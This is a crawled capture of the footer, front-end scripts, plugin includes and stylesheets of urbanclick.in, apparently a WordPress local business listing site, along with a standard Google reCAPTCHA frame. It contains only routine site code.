					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aa0740" href="https://www.facebook.com/srinathbhadram/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e86fd4" href="https://www.linkedin.com/in/msmedigitalmarketingservices/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5503e67" href="https://www.instagram.com/srinath7411/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-6efc7c4" href="https://in.pinterest.com/bhadram123/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5abdf1ab" data-id="5abdf1ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d2f0e6 elementor-widget elementor-widget-heading" data-id="21d2f0e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-786f9f46 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="786f9f46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-check"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-address-book"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/careers/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-users"></i>						</span>
										<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c36a886" data-id="7c36a886" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77615762 elementor-widget elementor-widget-heading" data-id="77615762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40085c56 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40085c56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/privacy-policy-disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-lock"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-question-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditons</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4662b9d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4662b9d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-17536f7e" data-id="17536f7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-786f48a0 elementor-widget elementor-widget-heading" data-id="786f48a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Copyrights © 2022 URBANCLICK.IN | Designed By <a>MSME digital marketing services</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e1a70b2" data-id="e1a70b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d8bc86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d8bc86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67032e3" data-id="67032e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6bb19a elementor-widget elementor-widget-image" data-id="c6bb19a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="900" height="600" src="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg" class="attachment-large size-large wp-image-4033" alt="urbaknclick.in" srcset="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg 1024w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-300x200.jpg 300w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-768x512.jpg 768w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1536x1024.jpg 1536w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-287x190.jpg 287w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady.jpg 2048w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	jQuery(document).ready(function(){
jQuery(".new-img").hover(function(){
   jQuery(this).siblings(".blackoverlay").addClass('hover');
 
}, function(){
   jQuery(".blackoverlay").removeClass('hover');
});
	});

	jQuery(document).ready(function() {
                    jQuery(window).scroll(function() {
                        var sticky = jQuery('.pos-relative header')
                          , scroll = jQuery(window).scrollTop();

                        if (scroll >= 100) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        } else {
                           sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    });
                });
	
	//for footer banner
	jQuery(document).ready(function() {
		jQuery(".elementor-639 .elementor-element.elementor-element-c8453ea .elementor-widget-container").append('<div style="" class="footer-banner"><h3>Accelerate Your Business Now</h3><p>Listing Management services to acheive total local domination.</p> <a href="https://urbanclick.in/submit-listing/"> <button> Add Listing</button></a></div>');
		
		//to show icons
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		
		//to wrap
jQuery('.lp-listing-bottom > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	});
		
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
	jQuery(document).on("change", ".content-grids", function(){
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
			jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
});
		
		//to add illustration
		jQuery(".page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/undraw_join_re_w1lh.svg">');
		
		//footer
		jQuery(".elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title").html('Copyrights © 2023 URBANCLICK.IN  <a style=" color: yellow;" href="https://www.msmedigitalmarketing.com/" target="_Blank">Designed By: MSME digital marketing services</a>');
		
		
	});
	
	//jqury hover load icons fumction {
		
 		jQuery('body').hover(function() {
			jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
				jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    					jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
				}); 
 			});
	
		//to make categories clickable
		jQuery(document).ready(function(){

    jQuery(".page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top").click(function(){
      window.location=jQuery(this).find("a").attr("href"); return false;
		
		
		
    });

});
	
	//for modal -2 
	jQuery('a[data-modal=modal-2]').click(function(){
    	jQuery("html").css("overflow","hidden");
	});
	jQuery('#modal-2 i.fa.fa-close').click(function(){
    	jQuery("html").css("overflow","auto");
	});
    

		//To change default location
		jQuery('#searchlocation').val('614'); // Select the option with a value of 'US'
		jQuery('#searchlocation').trigger('change'); //to let others know value has changed

	//for popu-up-ad
	jQuery(document).ready(function(){
	jQuery('.elementor-element-dfcd30d img').addClass("pop-up1");
	});
	
	jQuery(document).ready(function(){
	//for categoreis start 
	var c = jQuery('.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12').map(function() {
    var a =  jQuery(this).find('h3').html(); 
    var result1 = a.replace(/\n/g, ''); 
    var result2 = a.replace(/\t/g, '') ;
	var result3 = result2.replaceAll('\n', '')
	jQuery('.categorysection').append(result3); return result3;
  	});
	//jQuery('.categories .lp-section-content-container').before(c)
	//for categori end
	
		//check if cuurent browser is firefox or not
		if (navigator.userAgent.indexOf("Firefox") != -1) {
 			jQuery('body').addClass('firefox');
 		}
	
	});
	
</script>

    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js?ver=6.8.3" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/moment.js?ver=6.8.3" id="bootstrap-moment-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/bootstrap-datetimepicker.min.js?ver=6.8.3" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.8.3" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.3" id="cute-alert-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/mapbox.js?ver=6.8.3" id="Mapbox-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js?ver=6.8.3" id="Mapbox-leaflet-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.8.3" id="leaflet-google-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js?ver=6.8.3" id="Chosen-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js?ver=6.8.3" id="Mmenu-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/select2.full.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.8.3" id="popup-classie-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.8.3" id="modalEffects-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/2co.min.js?ver=6.8.3" id="2checkout-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.8.3" id="pagination-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://html5shim.googlecode.com/svn/trunk/html5.js?ver=1.0.0" id="html5shim-js"></script>
<![endif]-->
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js?ver=6.8.3" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery-ui.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.8.3" id="droppin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.min.js?ver=6.8.3" id="Slick-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.8.3" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js?ver=6.8.3" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=6.8.3" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.8.3" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/pricing.js?ver=6.8.3" id="Pricing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main.js?ver=6.8.3" id="Main-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js?ver=6.8.3" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/singlepostmap-new.js?ver=6.8.3" id="singlepostmap-version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/main-new.js?ver=6.8.3" id="Main-Version2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=1" id="ypro-icons-colors-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-02 16:21:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SafQCC2Uu8xfWhjPhocdlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770029525455');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1770010258
body_size: 715
content:
.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3009 .elementor-element.elementor-element-3c666ef1:not(.elementor-motion-effects-element-type-background), .elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-container{min-height:0px;}.elementor-3009 .elementor-element.elementor-element-3c666ef1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:29px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-3c666ef1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3009 .elementor-element.elementor-element-1198ab9c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-3009 .elementor-element.elementor-element-1198ab9c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-223b7023{padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 70px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e{text-align:center;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:68%;}.elementor-3009 .elementor-element.elementor-element-4c7346a6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-4c7346a6 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-3578d8f5{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container{text-align:center;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon{background-color:#000000;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6{text-align:left;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3009 .elementor-element.elementor-element-786f9f46{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-3009 .elementor-element.elementor-element-786f9f46 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-7c36a886 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-77615762{text-align:left;}.elementor-3009 .elementor-element.elementor-element-77615762 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3009 .elementor-element.elementor-element-40085c56{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-3009 .elementor-element.elementor-element-40085c56 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3009 .elementor-element.elementor-element-4662b9d7{border-style:solid;border-width:2px 0px 0px 0px;border-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-17536f7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-786f48a0 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-3009 .elementor-element.elementor-element-786f48a0{text-align:center;}.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title{font-family:"Roboto", Sans-serif;color:#FFFFFF;}.elementor-3009 .elementor-element.elementor-element-e1a70b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-1d8bc86{padding:10px 10px 10px 10px;}.elementor-3009 .elementor-element.elementor-element-67032e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-3009 .elementor-element.elementor-element-3c666ef1{padding:100px 30px 50px 30px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:70%;}.elementor-3009 .elementor-element.elementor-element-3578d8f5{--icon-size:17px;}}@media(max-width:767px){.elementor-3009 .elementor-element.elementor-element-3c666ef1{padding:100px 20px 50px 20px;}.elementor-3009 .elementor-element.elementor-element-6b5a1add > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-56a0307e{text-align:center;}.elementor-3009 .elementor-element.elementor-element-56a0307e img{width:49%;}.elementor-3009 .elementor-element.elementor-element-4c7346a6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container{text-align:center;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-21d2f0e6{text-align:center;}.elementor-3009 .elementor-element.elementor-element-7c36a886 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-77615762{text-align:center;}.elementor-3009 .elementor-element.elementor-element-17536f7e > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-3009 .elementor-element.elementor-element-786f48a0{text-align:center;}.elementor-3009 .elementor-element.elementor-element-67032e3 > .elementor-element-populated{padding:0px 0px 30px 0px;}}@media(min-width:768px){.elementor-3009 .elementor-element.elementor-element-1198ab9c{width:70%;}.elementor-3009 .elementor-element.elementor-element-6b5a1add{width:39.958%;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab{width:30.045%;}.elementor-3009 .elementor-element.elementor-element-7c36a886{width:29.63%;}.elementor-3009 .elementor-element.elementor-element-e1a70b2{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3009 .elementor-element.elementor-element-6b5a1add{width:30%;}.elementor-3009 .elementor-element.elementor-element-5abdf1ab{width:15%;}.elementor-3009 .elementor-element.elementor-element-7c36a886{width:15%;}.elementor-3009 .elementor-element.elementor-element-17536f7e{width:15%;}.elementor-3009 .elementor-element.elementor-element-67032e3{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1
body_size: 605
content:
#header{
margin: 0 auto;
}				
.search .lp-header-overlay {
    opacity: 0.1;
}
.lp-listing-top-title-header {
    background-color: #FFD400;
}
.lp-listing-title .lp-listing-title-rating .lp-rating-count  {
    color:#000000 !important;
}
a.edit-list{
    background:#FFD400 !important;
}
.lp_confirmation{
    background:#000000 !important;
}
.lp-header-search-wrap-banner-height{
    top: -173px;
}
.lp-header-search .lp-search-form-what {
    background-color: #ffffff !important;
}
.lp-listing .lp-listing-top-thumb img {
    height: 200px;
}
.lp-listings .more-listings a{
    background-color: #000000 !important;
    border: solid 2px #FFD400;
    color:#FFD400 !important;
    font-size: 18px;
}
.calltoaction-right-panel a {
    background-color: #000000 !important;
    color:#FFD400 !important;
}
